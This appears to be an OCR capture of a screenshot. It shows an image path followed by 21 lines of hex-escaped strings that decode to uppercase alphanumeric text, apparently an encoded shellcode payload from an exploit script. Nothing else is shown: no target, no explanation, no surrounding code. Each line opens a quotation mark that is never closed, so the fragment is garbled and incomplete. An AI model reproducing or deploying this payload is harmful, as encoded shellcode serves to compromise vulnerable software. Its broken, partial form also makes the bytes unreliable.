
"\x45\x50\x4a\x57\x41\x30\x4f\x4e\x4b\x38\x4f
"\x4f\x55\x42\x42\x41\x30\x4b\x4e\x49\x54\x4b
"\x41\x30\x50\x4e\x41\x43\x42\x4c\x49\x59\x4e
"\x46\x47\x47\x50\x41\x4c\x4c\x4c\x4d\x50\x41
"\x46\x4f\x4b\x53\x46\x35\x46\x42\x4a\x52\x45
"\x4f\x35\x46\x52\x41\x30\x4b\x4e\x48\x46\x4b
"\x4b\x48\x4f\x35\x4e\x51\x41\x50\x4b\x4e\x43
"\x49\x38\x4e\x46\x46\x42\x4e\x31\x41\x36\x43
"\x46\x36\x4b\x58\x43\x34\x42\x43\x4b\x58\x42
"\x42\x47\x4e\x31\x4d\x4a\x4b\x48\x42\x54\x4a
"\x50\x38\x50\x54\x50\x30\x4e\x4e\x42\x45\x4f
"\x43\x45\x48\x56\x4a\x46\x43\x53\x44\x33\x4a
"\x44\x33\x4f\x35\x46\x45\x4f\x4f\x42\x4d\x4a
"\x4e\x4f\x4b\x43\x42\x45\x4f\x4f\x48\x4d\x4f
"\x48\x56\x41\x58\x4d\x4e\x4a\x50\x44\x30\x45
"\x4f\x4f\x42\x4d\x4a\x36\x49\x4d\x49\x30\x45
"\x4f\x4f\x48\x4d\x43\x45\x43\x55\x43\x45\x43
"\x43\x55\x43\x34\x43\x55\x4f\x4f\x42\x4d\x48
"\x4e\x55\x48\x46\x43\x55\x49\x58\x41\x4e\x45
"\x4c\x41\x42\x37\x47\x4c\x47\x45\x4f\x4f\x48
"\x41\x55\x45\x45\x4f\x4f\x42\x4d\x4a\x56\x46